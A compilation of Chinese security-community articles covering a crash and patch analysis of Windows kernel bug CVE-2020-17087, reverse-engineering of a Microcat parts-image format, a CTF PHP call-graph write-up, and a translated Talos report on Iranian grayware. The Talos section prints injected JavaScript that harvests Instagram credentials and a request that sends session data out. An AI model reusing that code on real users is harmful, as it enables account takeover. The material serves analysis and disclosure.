由于漏洞原理在开篇提及,此处就对一些关键位置查看下。查看一下cng!BCryptAlloc的参数,果然溢出为2
调用完该函数申请到的池块大小为0x20字节
然而循环的次数为0x2aab次,每次向池块中写入6字节,最终就会覆写到相邻的内存,最终导致BSOD
NOTE: The trap frame does not contain all registers.
Some register values may be zeroed or incorrect.
rax=0000000000000030 rbx=0000000000000000 rcx=ffffda02a29ff000
rdx=ffffda02a29fe610 rsi=0000000000000000 rdi=0000000000000000
rip=fffff80063ae2904 rsp=ffffd7804ace5f20 rbp=0000000000002aab
r8=0000000000002903 r9=0000000000000002 r10=fffff80063b1ce70
r11=0000000000000002 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei pl zr ac po nc
cng!CfgAdtpFormatPropertyBlock+0x88:
fffff800`63ae2904 668901 mov word ptr [rcx],ax ds:ffffda02`a29ff000=????
Resetting default scope
STACK_TEXT:
ffffd780`4ace5348 fffff800`62cadef2 : ffffda02`a29ff000 00000000`00000003 ffffd780`4ace54b0 fffff800`62b292f0 : nt!DbgBreakPointWithStatus
ffffd780`4ace5350 fffff800`62cad5e7 : fffff800`00000003 ffffd780`4ace54b0 fffff800`62bdc3f0 ffffd780`4ace59f0 : nt!KiBugCheckDebugBreak+0x12
ffffd780`4ace53b0 fffff800`62bc7de7 : fffff800`62e694f8 fffff800`62cd7a45 ffffda02`a29ff000 ffffda02`a29ff000 : nt!KeBugCheck2+0x947
ffffd780`4ace5ab0 fffff800`62c0d19e : 00000000`00000050 ffffda02`a29ff000 00000000`00000002 ffffd780`4ace5d90 : nt!KeBugCheckEx+0x107
ffffd780`4ace5af0 fffff800`62a9a59f : fffff800`62a05000 00000000`00000002 00000000`00000000 ffffda02`a29ff000 : nt!MiSystemFault+0x19dcee
ffffd780`4ace5bf0 fffff800`62bd5d5e : 00000000`00000000 00000000`00000000 ffffda02`a2f84000 00000000`00000fff : nt!MmAccessFault+0x34f
ffffd780`4ace5d90 fffff800`63ae2904 : ffffd780`4ace5fe0 ffffd780`4ace6508 ffffda02`a2f84000 ffff062f`1ac23f52 : nt!KiPageFault+0x35e
ffffd780`4ace5f20 fffff800`63ae224e : 00000000`00000000 ffffd780`4ace6050 ffffda02`a2f84000 00000000`00000001 : cng!CfgAdtpFormatPropertyBlock+0x88
ffffd780`4ace5f50 fffff800`63ae0282 : 00000000`00000005 ffffd780`4ace6720 ffffda02`a2f84000 ffffda02`a2f83200 : cng!CfgAdtReportFunctionPropertyOperation+0x23e
ffffd780`4ace6470 fffff800`63ac9580 : ffffd780`4ace6720 ffffda02`a2f83100 ffffd780`4ace65f0 ffffda02`a2f83200 : cng!BCryptSetContextFunctionProperty+0x3a2
ffffd780`4ace6570 fffff800`63a92e86 : 00000000`00003aab 00000000`00000008 00000000`00003aab ffffda02`a2f7f000 : cng!_ConfigurationFunctionIoHandler+0x3bd5c
ffffd780`4ace6660 fffff800`63a92d22 : 00000000`00003aab fffff800`62a5c339 ffffda02`a2f82fe0 00000000`00000004 : cng!ConfigFunctionIoHandler+0x4e
ffffd780`4ace66a0 fffff800`63a91567 : 00000000`00000000 fffff800`00003aab 00000000`00000000 00000000`00010400 : cng!ConfigIoHandler_Safeguarded+0xd2
ffffd780`4ace6710 fffff800`63a8e0ea : 00000000`00000000 ffffda02`a2295ed0 ffffda02`a2295e00 00000000`00000000 : cng!CngDeviceControl+0x97
ffffd780`4ace67e0 fffff800`62a314e9 : ffffda02`a2295e00 00000000`00000000 00000000`00000002 00000000`00000001 : cng!CngDispatch+0x8a
ffffd780`4ace6820 fffff800`62fd6a55 : ffffd780`4ace6b80 ffffda02`a2295e00 00000000`00000001 ffffda02`a2a34820 : nt!IofCallDriver+0x59
ffffd780`4ace6860 fffff800`62fd6860 : 00000000`00000000 ffffd780`4ace6b80 ffffda02`a2295e00 ffffd780`4ace6b80 : nt!IopSynchronousServiceTail+0x1a5
ffffd780`4ace6900 fffff800`62fd5c36 : 000002e2`391a3000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!IopXxxControlFile+0xc10
ffffd780`4ace6a20 fffff800`62bd9558 : 00000000`00000000 00000000`00000000 00000000`00000000 000000fa`99aff5e8 : nt!NtDeviceIoControlFile+0x56
ffffd780`4ace6a90 00007ffc`3233c1a4 : 00007ffc`2fe7eaa7 00000000`00000000 0000ed39`9d02f136 00000000`00000000 : nt!KiSystemServiceCopyEnd+0x28
000000fa`99aff918 00007ffc`2fe7eaa7 : 00000000`00000000 0000ed39`9d02f136 00000000`00000000 000000fa`99aff940 : ntdll!NtDeviceIoControlFile+0x14
000000fa`99aff920 00007ffc`32016430 : 00000000`00390400 00000000`00000024 00007ff7`98f322b8 000000fa`99aff9e8 : KERNELBASE!DeviceIoControl+0x67
000000fa`99aff990 00007ff7`98f311fb : 000002e2`391a13c0 000002e2`391970a0 00000000`00000000 00000000`00000000 : KERNEL32!DeviceIoControlImplementation+0x80
000000fa`99aff9e0 000002e2`391a13c0 : 000002e2`391970a0 00000000`00000000 00000000`00000000 000000fa`99affa20 : poc+0x11fb
000000fa`99aff9e8 000002e2`391970a0 : 00000000`00000000 00000000`00000000 000000fa`99affa20 00000010`00000008 : 0x000002e2`391a13c0
000000fa`99aff9f0 00000000`00000000 : 00000000`00000000 000000fa`99affa20 00000010`00000008 000000fa`99affa28 : 0x000002e2`391970a0
# 补丁分析
对比一下补丁前后的文件变化,可以看到只有cng!CfgAdtpFormatPropertyBlock函数发生了变化
查看一下函数的前后变化,发现补丁后函数调用cng!RtlUShortMult函数对传进来的size进行了处理,然后再传给cng!BCryptAlloc函数申请池空间
cng!RtlUShortMult函数十分简短,就是对size * 6的结果进行溢出判断(与0xffff比较)
__int64 __fastcall RtlUShortMult(unsigned __int16 a1, __int64 a2, unsigned __int16 *a3)
{
unsigned int v3; // ecx
unsigned __int16 v4; // dx
v3 = 6 * a1;
if ( v3 > 0xFFFF )
v4 = 0xFFFF;
else
v4 = v3;
*a3 = v4;
return v3 > 0xFFFF ? 0xC0000095 : 0;
}
# 参考链接
* <https://googleprojectzero.github.io/0days-in-the-wild/0day-RCAs/2020/CVE-2020-17087.html>
* <https://msrc.microsoft.com/update-guide/vulnerability/CVE-2020-17087>
* <https://www.anquanke.com/post/id/221964> | 社区文章 |
(接上文)
**数据库逆向工程,第3部分:代码的复用与小结**
* * *
在第二部分中,我们研究了Microcat Ford
USA数据库的内部机制。具体来说,我们已经研究了代表车辆和车辆部件的通用数据结构,接下来,我们将研究零件图,这是我们需要研究的最后一个组件。现在,我们来回顾一下数据结构的依赖轴和数据库架构。
依赖轴
数据库架构
**深入剖析MCImage.dat**
* * *
在上文中,我们发现代表零件树的MCData.idx与包含车辆零件的MCData.dat和包含车辆零件图的MCImage[2].dat相关联。其中,后者是通过image_offset字段(具体如上图所示)和image_size字段进行关联的。下面,让我们通过
**[2.8]** 和 **[2.9]** 方法来查看图像如何存储到该文件中的。
确定图像的偏移值和图像大小
图像的开头部分
这是什么东东?这看起来不像一个广泛使用的格式,也不太可能是一个压缩图像,因为其中有许多零值和重复的字节。让我们继续往下看。
图像的中间部分
不,都是压缩的,所以,图像的开头部分是一个标题。继续检查文件中的其他图像,确保每个图像都有一个完全不同的标题,且没有字节模式。由于这里没有幻数(magic
numbers),所以使情况变得复杂起来,因为我们只知道图像有标题,除此之外,无法借助其他关键词在Internet上进行搜索。
**查找并调试图像的显示代码**
* * *
我们在程序库中搜索“image”字符串后,得到了如下所示的列表。
C:\MCFNA\
18.12.02│186432│A │CSIMGL16.DLL
28.05.07│ 26048│A │FNASTART.DLL
19.08.12│215024│A │FNAUTIL2.DLL
31.10.97│ 6672│A │IMUTIL.DLL
23.05.06│2701 K│A │MCLANG02.DLL
06.09.06│2665 K│A │MCLANG16.DLL
14.04.97│146976│A │MFCOLEUI.DLL
06.09.06│2395 K│A │NAlang16.dll
14.04.97│ 57984│A │QPRO200.DLL
14.04.97│398416│A │VBRUN300.DLL
在CSIMG16、FNAUTIL2和IMUTIL中可以找到我们感兴趣的导出函数。
我们需要找到一个以压缩图像为输入,以解压后的图像为输出的函数。由于McImage.dat中的字节可以使用mcfna.exe内实现的某种通用算法进行压缩/加密,因此我们根本不相信存在这样的函数。因此,我们将采取其他途径,而不是直接反汇编这些程序库。实际上,这里肯定会用到在屏幕上显示图像的函数或WinAPI。我们需要做的事情就是找出这些函数,为其设置断点,并跟踪它们的调用方。
借助于WinAPI,我们可以处理不同格式的图像,但最简单的格式便是BMP了,为了显示这种格式的图像,我们只要调用`USER.exe/GDI.exe`(`user32.dll`和`gdi32.dll`的16位等价物)即可。由于RES目录中存在BMP、RLE(压缩型BMP)、JPG、GIF格式的图片,所以,我们不妨假设零件图是一些位图。
让我们打开WinAPI引用,这里需要密切关注BMP的创建和加载例程:CreateBitmap、CreateBitmapIndirect、CreateCompatibleBitmap、CreateDIBitmap、CreateDIBSection和LoadBitmap。接下来,我们就要开始调试了。
首先,需要说明的一点是,这里有几个NE文件使用了一种称为自加载的功能,利用该功能,可以在将代码流传给OEP之前执行指令,就如PE
TLS所做的那样。在我们的例子中,它用于解压缩由Shrinker打包的原始代码。
我尝试了多种16位和32位调试器,结果表明,最适合NE调试的是WinDbg。其中,16位的Open Watcom和Insight
Debugger因为自加载功能的缘故而无法启动MCFNA.exe。此外,OllyDbg
1/2虽然能够通过NTVDM间接调试NE,但在16位代码断点上会抛出异常。x64dbg不支持NE。不过,WinDbg则一如既往的好用:能够区分NE模块和NTVDM
PE库的加载;在硬件和软件断点上停止运行;识别和反汇编16位代码,帮助我们显示和了解`segment:offset`形式的地址。不过,其反汇编窗口的显示存在问题,但由于命令窗口能够正常使用,因此,这也不是什么无可救药的问题。
现在让我们看看16位代码是如何存储到NTVDM内存中的。根据许多研究人员(参见参考资料)和我自己的发现,所有模块都被加载至0x10000到0xA0000的地址范围内,这类似于实模式的内存布局。我们需要对字节进行相应的搜索,以便找到所需的16位函数。特别是,我们需要获取位图创建例程的前面几个字节的内容,为此,可以在0x10000-0xA0000范围内找到它们。
通过前几个字节搜索例程的示例
让我们在windbg下启动这个程序,并搜索上面提到的所有WinAPI函数,我们发现,这里并没有找到USER.exe的LoadBitmap,所以,剩下的模块是GDI.exe。然后,需要我们在每个例程上设置断点。
我们继续执行,从WindBG切换到MicroCat窗口后,会马上在CreateCompatibleBitmap处发生中断。由于每次都会发生这种情况,所以,说明该接口已经被绘制,因此,我们需要禁用该断点,并再次运行。然后,我们选择了一辆车,并浏览零件树,在零件图出现时,在CreateDIBitmap上中断了两次。这是唯一的会引发中断的函数。
CreateDIBitmap上的中断
下面,我们来弄清楚这两种情况下的相应调用方。为此,我们可以从堆栈中取出两个字,其中,`[ss:sp+2]`是一个段地址,`[ss:sp+0]`是一个偏移量;然后,将它们组合成一个地址,并根据这个地址进行反汇编。
第一个断点上的堆栈和调用方
第二个断点上的堆栈和调用方
在这两种情况下,代码都位于不同的段中,因此,它们是硬盘上的两个库。之后,在文件中搜索“8b F8 83 3e 08 1f 00 74 2c 83 7e fa
00 74 15 ff”和“8b F8 83 7e F4 00 74 0d ff 76 Fe ff 76 F4 6a
00”字节序列。我们发现,第一个序列出现在Visual Basic Runtime Library
VBRUN300.dll中,而第二个序列则出现在FNAUTIL2.dll中。也就是说,我们已经找到了与图像处理相关的导出函数所在的库!
**分析图像的显示代码**
* * *
在这里,我们将跳过逆向过程,直接给出带有注释的反汇编代码。
然后,在MCImage.dat中查找指定的偏移量处的内容,并调用我们在上一节中搜索的READ_AND_UNPACK_IMAGE程序。对我们来说,它仍是一个黑盒子。
当一个图像被解压缩时,它的大小被调整为screen_height和screen_width中指定的值,并调用get_palette_handle,它会使用CreatePalette
WinAPI创建调色板的,然后,调用我们利用Windbg找到的create_bitmap,使用createdibitmap根据解压出来的字节创建位图。
最后,释放用来存储已解压缩字节且不再使用的内存空间,并且,导出函数将返回HBITMAP。
因此,我们找到了零件图的解压函数及其接口。接下来,我们要做的最后一件事情就是编写一个工具来调用相关函数,对所需的图像进行解压。
**重用图像的解压代码**
* * *
在这里,我们必须编写16位程序,因为FNAUTIL2.dll也是16位的。因此,我选择了Open Watcom
C编译器。下面是从FNAUTIL2调用GETCOMPRESSEDIMAGE的代码。
typedef struct {
long unk_1;
long unk_2;
int unk_3;
int mcimage;
} ImageFileData;
HBITMAP decrypt_image(char* mcimage_path, unsigned long
enc_image_offset, unsigned long
enc_image_size) {
int mcimage = open(mcimage_path, O_RDONLY | O_BINARY);
if (mcimage == -1) {
printf(“ERROR: cannot open mcimage ‘%s’\n”, mcimage_path);
return NULL;
}
ImageFileData data =
其中,decrypt_image函数以MCIMAGE.DAT文件的路径、图像偏移量和图像大小作为其输入。该文件打开后,反汇编程序中名为unk_structure_ptr的ImageFileData结构和其他参数将被初始化,然后,传递给该导出函数。接着,decrypt_image函数将返回位图句柄。然后,调用decrypt_image函数的代码将使用save_bitmap函数将位图保存到硬盘上。
int save_bitmap(HBITMAP bitmap, char* dec_image_path) {
int ret_val = 0;
unsigned bytes_written = 0;
HDC dc = GetDC(NULL);
// 1 << 8 (biBitCount) + 0x28
unsigned lpbi_size = 256 * 4 + sizeof(BITMAPINFOHEADER);
BITMAPINFO* lpbi = (BITMAPINFO*)calloc(1, lpbi_size);
if (!lpbi) {
printf(“ERROR: memory allocation for BITMAPINFO failed\n”);
return 0;
}
// BITMAPINFOHEADER:
// 0x00: biSize
// 0x04: biWidth
// 0x08: biHeight
// 0x0C: biPlanes
// 0x0E: biBitCount
// 0x10: biCompression
// 0x14: biSizeImage
// 0x18: biXPelsPerMeter
// 0x1C: biYPelsPerMeter
// 0x20: biClrUsed
// 0x24: biClrImportant
lpbi->bmiHeader.biSize = sizeof(BITMAPINFOHEADER);
lpbi->bmiHeader.biPlanes = 1;
ret_val = GetDIBits(dc, bitmap, 0, 0, NULL, lpbi,
DIB_RGB_COLORS);
if (!ret_val) {
printf(“ERROR: first GetDIBits failed\n”);
free(lpbi);
return 0;
}
// Allocate memory for image
void __huge* bits = halloc(lpbi->bmiHeader.biSizeImage, 1);
if (!bits) {
printf(“ERROR: huge allocation for bits failed\n”);
free(lpbi);
return 0;
}
lpbi->bmiHeader.biBitCount = 8;
lpbi->bmiHeader.biCompression = 0;
ret_val = GetDIBits(dc, bitmap, 0,
(WORD)lpbi->bmiHeader.biHeight, bits, lpbi, DIB_RGB_COLORS);
if (!ret_val) {
printf(“ERROR: second GetDIBits failed\n”);
hfree(bits);
free(lpbi);
return 0;
}
// Open file for writing
int dec_image;
if (_dos_creat(dec_image_path, _A_NORMAL, &dec_image) != 0) {
printf(“ERROR: cannot create decrypted image file ‘%s’\n”,
dec_image_path);
hfree(bits);
free(lpbi);
return 0;
}
// Write file header
BITMAPFILEHEADER file_header = {0};
file_header.bfType = 0x4D42; // “BM”
file_header.bfSize = sizeof(BITMAPFILEHEADER) + lpbi_size +
lpbi->bmiHeader.biSizeImage;
file_header.bfOffBits = sizeof(BITMAPFILEHEADER) + lpbi_size;
_dos_write(dec_image, &file_header, sizeof(BITMAPFILEHEADER),
&bytes_written);
// Write info header + RGBQUAD array
_dos_write(dec_image, lpbi, lpbi_size, &bytes_written);
// Write image
DWORD i = 0;
while (i < lpbi->bmiHeader.biSizeImage) {
WORD block_size = 0x8000;
if (lpbi->bmiHeader.biSizeImage — i < 0x8000) {
// Explicit casting because the difference
// will always be < 0x8000
block_size = (WORD)(lpbi->bmiHeader.biSizeImage — i);
}
_dos_write(dec_image, (BYTE __huge*)bits + i, block_size,
&bytes_written);
i += block_size;
}
_dos_close(dec_image);
hfree(bits);
free(lpbi);
return 1;
}
函数的输入参数是HBITMAP和保存该位图的文件路径。首先,为BITMAPINFO分配内存,存放BITMAPINFOHEADER和RGBQUAD,用于指定图像分辨率和颜色。然后,再分配一段内存,用来存放要转换为HBITMAP的位图字节。这个分配任务是使用halloc来完成的,它会返回一个带有`__high`属性的指针,该属性表示内存可以大于64KB。在调用GetDiBits后,会根据句柄将位图复制到分配的内存中。最后,将BitmapInfoHeader、BitmapInfo和位图写入相应的文件中。不过,因为_dos_write不能一次保存大于64KB的文件,所以,我必须将完成文件写操作的代码放入循环中。
这样,我们得到了一个解决零件图解压问题的实用程序。
最终的依赖轴
**小结**
* * *
至此,数据库逆向工程系列文章就结束了。起初,我计划写更多的文章,但很明显,基本的、关键的信息可以分为三个部分。不用把望远镜对准用双筒望远镜看到的东西,对那些要看的人来说,反倒束缚了他们的视野。
接下来,DBRE领域未来的工作可以围绕以下主题展开。
通过创建分析软件实现文件格式逆向分析的自动化,该软件可以采用启发式算法重构表、记录和字段。此外,它应该是交互式的,允许用户修正和补充该程序猜测的数据结构。同时,它还应该是一个正反馈系统,并能够根据用户定义的数据结构,来尝试重建其他结构。我们可以将其视为“用于数据逆向工程界的IDA
Pro”。
我们还可以在前面所说的软件的基础之上继续创建其他软件,从而实现交叉引用研究过程的自动化。它可以实现启发式算法,用来确定哪些字节、单词和dword是指向数据库文件的偏移量。这些任务可以通过使用数据库文件格式的相关知识来完成,同时,其本身还可以继续扩展这种知识。
开发其他DBRE方法。上一篇文章中描述的那些逆向方法,只是其中的一部分,我相信还有更多的方法,都可以用来研究数据库的逆向分析。
即使您只进行文件格式的逆向分析,而不进行数据库的逆向分析,也需要为公共资源提供逆向工程文件格式。例如,当前已经有一个由Katai
Struct开发人员维护的格式库(具体见参考资料部分)。
此外,这个系列的结束对我来说也具有非常重要的象征意义。年底是总结的节点,另一方面,也为来年开一个好头。在我看来,我有责任在转向不同的逆向工程方向之前,与其他研究人员分享已有的知识。同时,也可以让大家来给我打打分。
**参考资料**
* * *
* Bitmap Functions:<https://msdn.microsoft.com/en-us/library/windows/desktop/dd183385(v=vs.85).aspx>
* Reversing a 16-bit NE File Part 1: Clumsy and Unprepared:<http://uncomputable.blogspot.co.uk/2014/09/reversing-16-bit-ne-file-part-1-clumsy.html>
* Kaitai Struct Format Gallery:<https://github.com/kaitai-io/kaitai_struct_formats> | 社区文章 |
## 分析
下载后打开发现是个14w行的PHP,通过文本搜索大致搜索了一下,能够确定以下信息:
* source只有一个,是`__destruct`函数
* sink点在`readfile`,而不是`call_user_func`
那么只要找到source到sink的一条路径就行了。
### call graph
对函数内进行分析就十分简单,直接遍历AST,查找函数名为`readfile`的`FunctionCall`节点就好了。但是从source到sink往往会跨好几个函数,并且AST没有过程间的信息,所以需要分析补充。这里通过粗略分析,只需要函数调用信息即可。
#### 直接调用
这是最简单的调用,例如:
@$this->QsIFY2PS->xly0ZQT($Q0CGxlEy);
直接去寻找方法名为`xly0ZQT`的`ClassMethod`节点即可,找到了就可以从当前的`ClassMethod`创建`call`边指向目标,不用细到从调用的那一行引出。
#### __call
如果没找到方法名,例如:
@$this->oS9D89Gt->Ws2xymT($NOCGzO);
是找不到`Ws2xymT`这个类方法的,这样就得通过`__call`来调用。
所以要判断`call_user_func`中用到的变量,在上面`extract`是创建了的。
##### 从__call出去
因为`__call`中存在`call_user_func`调用了其他方法,目标方法名是从`extract`中来的,通过粗略的分析,`__call`中全部都是一个`extract`和一个`call_user_func`,所以就省略`call_user_func`中的参数分析,直接将`extract`中的硬编码字符串作为目标方法名去查找。
#### __invoke
例如:`@call_user_func($this->WHB5xkK7, ['LUlnpp' => $RwGAFc8G]);`
上述两种方法都是找不到目标方法的,但是存在拥有`__invoke`方法的类。
所以要判断`$key`的值是不是上面`call_user_func`参数中的值,也就是`base64_decode`中的参数是不是`call_user_func`中的参数`base64`编码后的值。
### 简单的污点传播
因为构建`call graph`时遍历AST查找调用点,污点分析也要遍历,索性放一起好了,顺便也能减少步骤。
在查找调用点的时候,顺便判断下变量是否可控,不可控就结束建立`call graph`。这样只要有`call`边的,说明涉及到的变量都是可控的。
本题中,涉及的变量的产生基本为两种:
* 参数传入
* 赋值
并且变量都是在函数中用的,没有全局变量,所以分析一个方法前,可以创建一个变量状态Map,保存变量的状态。
#### 参数传入
因为存在`call`边的,变量都是可控的,所以默认参数就是可控的。
所以:`变量状态[参数名] = true`
#### 赋值
本题中的赋值存在两种情况:
* `$b = foo($a)`,`$a`为参数
* `$b = $a`
对于第一种,右边是函数调用的判断函数是否是`sanitizer`,如果是那就:`变量状态[b] =
false`,这里`sanitizer`我选择了`crypt md5
sha1`以及`base64_encode`,为什么`base64_encode`也是呢?其实可以添加一个计数器,统计路径上的`base64_encode`与`base64_decode`出现的次数,两者相等即可。但是`rot13`出结果了,因为懒就没写计数器了。
对于第二种,直接:`变量状态[b] = 变量状态[a]`,`$a`有时候是凭空出现的,并没有定义,`变量状态[a]`就为false。
### source to sink
当`call graph`建立之后,就可以进行路径查找了。
### 实现
上述内容可能存在文字没表达清楚,直接show you the code
依托`github.com/VKCOM/php-parser`解析php8,基于go语言写了个辅助工具(为什么不用PHP?因为go写多了,顺手就用了)
<https://github.com/LuckyC4t/sctf-fumo-tree-go>
### 后续想法
~~个人感觉是能通过CodeQL来编写查找,因为PHP动态性质,CodeQL估计不能分析出本题较为动态的Call
Graph,需要手动补充flow。留给有兴趣的师傅们探索了。~~ 对不起,没仔细看CodeQL文档,CodeQL不支持PHP,Orz | 社区文章 |
本文翻译自:https://blog.talosintelligence.com/2018/11/persian-stalker.html
### 介绍
由国家所赞助的应用厂商拥有许多先进的技术用于社交媒体的远成访问以及在应用中进行安全的消息传递。从2017年开始到2018年之间,思科Talos已经发现了各种被用来窃取用户私人信息的应用技术。这些技术均使用了伪造的登录页面,并伪装为合法的应用程序以便实施BGP劫持。除此之外,他们的目标总是针对安全消息应用程序Telegram以及社交媒体网站Instagram的伊朗用户。
在伊朗,由于电报应用程序有将近4000万用户使用,所以他已经成为了伊朗灰色软件的攻击目标。虽然电报被用户用于进行日常的交流,但是许多国家政府抗议者用它来组织政府示威活动。尤其在2017年12月。在少数情况下,伊朗政府会要求电报关闭那些有可能激发“暴力”的专栏。自2017年以来,这种策略就开始实施,用于收集有关Telegram和Instagram用户的信息。而这些活动的复杂性,资源需求和方法各不相同。下面我们将概述一下网络攻击,应用程序克隆和经典网络钓鱼攻击的示例。我们相信,这些活动会针对伊朗用户并被用于窃取电报应用程序中的个人登录信息。
恶意程序被安装后,即使用户使用的是合法的Telegram应用程序,但其中一些克隆应用也会访问移动设备的完整联系人列表和消息。在使用伪造的Instagram应用程序的情况下,恶意软件将完整的会话数据发送回后端服务器,这也使得攻击者能够完全控制这些账户。这也表明这些用于软件的“灰色”性质。然而它暂时还不具备很高的恶意程度,所以不能被归类为恶意软件。但其可疑性值得我们进行关注。这种软件很难检测,因为它通常满足用户期望的功能(例如发送消息)。然而它仅有一次因为其他方面的恶意性而被安全研究员捕捉检测到。Talos最终发现了几款影响颇深的广告软件。我们相信此灰色软件很可能会给用户的隐私安全带来隐患。根据我们的研究,其中一些应用程序将数据发送回主机服务器,或者以某种方式从位于伊朗的IP地址进行远程控制,无论设备位于国内或者国外。
在伊朗的恶意攻击中,我们发现攻击者创建了虚假登录页面。尽管这不是一种先进的技术,但对于那些不了解网络安全的用户来说,它是有效的。
像“迷人的小猫”这样的伊朗联盟组织一直在使用这种技术,其目标是安全消息传递应用程序。 一些攻击者也在劫持设备的BGP协议。
该技术重定向所有路由器的流量,而设备不考虑这些新路由的原始路由。
为了劫持BGP,他们需要与互联网服务提供商(ISP)合作,但这种操作很容易被检测到,因此新的路由将会等待很长时间才能到位。
Talos并没有从这几次攻击中找到一个相关联的关系,但所有这些攻击都针对伊朗及其国民和Telegram应用程序。虽然这篇文章的重点是伊朗,但全球的移动用户仍然需要意识到,这些技术可以被任何国家,国家赞助厂商或威胁行为者使用。
这在伊朗和俄罗斯等国家更为普遍,在这些国家,Telegram等应用程序被禁止,为了复制Telegram的服务,开发人员创建出现在官方和非官方应用程序商店的克隆。
普通用户虽然无法对BGP劫持采取任何手段,但使用官方应用程序商店中的合法应用程序可降低风险。
同样的规则适用于克隆的应用程序,从不受信任的来源安装应用程序意味着用户必须承担一定程度的风险。
在这两种情况下,当应用程序是非官方的“增强版”并且它们在官方Google Play商店中可用,用于也要小心下载。
### 相关策略
#### andromedaa.ir相关描述
Talos确定了一家完全专注于伊朗市场的软件开发商。 出版商在iOS和Android平台上都使用“andromedaa.ir”这个名称。
它开发的软件旨在增加用户在Instagram等社交媒体网络上的曝光率,以及某些电报频道上的伊朗用户数量。
在查看网站,更具体地说是安装链接时,显然这些应用程序都没有在官方应用程序商店(谷歌或苹果)中发布,这可能是由于美国政府对伊朗实施的制裁。
andromedaa.ir域名已在[email protected]电子邮件地址注册。
这是用于为克隆的Instagram和Telegram应用程序专门设计的电子邮件地址(请参阅下面的部分)。
Talos在分析与域andromedaa [.] com相关的whois信息后识别出各种域名,除了一个注册了相同的电话号码。
我们扫描了与上述域名相关的IP地址,这些域名显示了他们使用SSL证书的模式。
此SSL证书分析显示另一个域--flbgr [.] com - 其whois信息受隐私保护。
根据SSL证书中这些值的低关注程度,Talos将此域与高威胁行为相关联。其中域名flbgr [.]
com于2018年8月6日注册,这也是最近注册的域名,并将其解析为IP地址145.239.65 [.] 25。 Cisco
Farsight数据显示其他域也解析为相同的IP地址。
然后,Talos发现了一个SSL证书,其通用名称为followerbegir [.] ir,其中包含sha256哈希值。 我们还发现了另一种相似证书。
然而,证书中似乎有两个拼写错误:一个在公共名称字段“followbeg.ir”中,另一个在组织字段中,它被标识为“andromeda”,而不是andromedaa。
#### 剑桥环球学院的描述
Andromedaa.ir发布了iOS应用程序,但其是与剑桥环球学院有限公司签发的证书一同签署的。这是一家提供iOS开发服务的英国威尔士注册公司。
该公司由一名伊朗公民拥有,该公司在四个不同的国家拥有至少四家其他公司:英国,美国,土耳其和爱沙尼亚。 所有这些公司都共享相同的服务,提供类似内容的网页。
Google将网站mohajer.co.uk标记为网络钓鱼,这可能与此网站以及Mohajer.eu为英国,美国,加拿大,澳大利亚和欧洲经济区其他国家/地区提供签证服务有关。
#### 商业模型
所有andromedaa.ir应用程序都会通过增加特定电报频道中的喜欢,评论,关注者甚至用户数量来增加用户在Instagram或电报上的曝光率。所有这些操作都保证了只有伊朗用户才能执行。
同样的运营商也管理(见上一节)像lik3.org这样的网站,它们的销售情况同样被曝光。
虽然这些服务并非违法,但它们肯定是“灰色”服务。 在同一网站上,
我们可以看到营销商大力宣传使用此服务的好处。
值得注意的是,运营商表示他们永远不会要求Instagram用户进行密码设置,因为他们所有的网站用户都是真实存在的,然而实际情况是,运营商不需要Instagram用户的客户密码,因为Instagram用户不需要登录用户的帐户来“喜欢”他们发送的帖子。
相反,运营商可以访问数千个用户会话。 他们可以访问已安装“免费”应用程序的用户,这意味着他们可以在这些会话期间做任何他们想做的事情。 虽然用户
对Telegram应用程序使用不同的操作,但这些方法也可能导致攻击者获得控制权。 有关详细信息,请参阅“应用程序示例”部分。
这里的危险并不是运营商通过此手法进行恶意赚钱活动,而是用户的隐私存在风险。对Instagram和Telegram帐户的控制方法使得攻击者能够问用户的完整联系人列表、Telegram上的未来消息以及用户的完整Instagram个人资料。
伊朗禁止使用这些网站,特别是电报,因为聊天可以加密,阻止政府访问。 通过使用这些方法,运营商监听未来用户的聊天内容。
虽然此应用的大部分后端都托管在欧洲的服务器中,但所有经过测试的应用程序都会对位于伊朗的服务器执行更新检查。
同样,这本身并不是恶意的,但考虑到禁用应用程序的内容可能使政府将访问数千个移动设备。 但是,Talos无法将此活动向运营商与政府实体建立直接关系。
### FOLLOWER BEGIR INSTAGRAM苹果应用
我们分析的第一个应用程序是为iOS设计的فالوئربگیراینستاگرام(“Follower Begir Instagram”)。
Andromedaa.ir提交了这个申请,并由剑桥环球学院签署。 此应用程序是Instagram的合作项目。
开发人员添加了一些功能,如虚拟货币和波斯语支持等。
该应用程序使用iOS WebKit框架来显示Web内容,并显示Instagram页面。
首次执行时,应用程序显示使用以下JavaScript代码段注入;来Instagram登录页面。
document.addEventListener('click', function() {
try {
var tu = document.querySelector('[name="username"]');
var tp = document.querySelector('[name="password"]');
var tpV = (typeof tp == 'undefined') ? '' : tp.value;
var tuV = (typeof tu == 'undefined') ? '' : tu.value;
} catch (err) {
var tuV = '';
var tpV = '' }
var bd = document.getElementsByTagName('body')[0].innerText;
var messageToPost = {
'pu': tuV,
'pp': tpV,
'bd': bd
}; window.webkit.messageHandlers.buttonClicked.postMessage(messageToPost);}, false);
此代码的目的是在用户单击“连接”按钮时将控件提供给iOS应用程序。 应用程序接收相应事件、用户名和密码字段的值以及页面正文。
该事件由`followerbegir.AuthorizationUserController
userController:didReceiveScriptMessage()`函数处理。 之后,应用程序在Instagram服务器上进行身份验证。
在此调查期间,我们发现密码未直接发送到后端服务器(v1 [.] flbgr [.] com)。 以下是发送到ping.php网页的数据:
POST /users/ping.php?m=ios&access=[redacted]&apk=35&imei=[redacted]&user_details=[redacted]&tokenNumber=[redacted] HTTP/1.1
Host: v1.flbgr.com
SESSIONID: [redacted]
HEADER: vf1IOS: 3361ba9ec3480bcd3766e07cf6b4068a
Connection: close
Accept: */*
Accept-Language: fr-fr
User-Agent: %D9%81%D8%A7%D9%84%D9%88%D8%A6%D8%B1%20%D8%A8%DA%AF%D9%8A%D8%B1%20%D8%A7%DB%8C%D9%86%D8%B3%D8%AA%D8%A7%DA%AF%D8%B1%D8%A7%D9%85/35 CFNetwork/893.14.2 Darwin/17.3.0
Accept-Encoding: gzip, deflate
Content-Length: 0
如果帐户是私有的,则后端服务器的运营商接收移动类型(iOS),令牌和用户数据,例如用户名,个人资料图片和全名。
SESSIONID变量包含最敏感的信息:具有有效cookie的Instagram连接的标头。
服务器可以使用此字段中可用的信息劫持用户的Instagram会话。
与大多数基础设施不同,该应用程序具有相应的更新机制。 当应用程序启动时,它会向当前版本的应用程序发送一个请求到ndrm [.] ir:
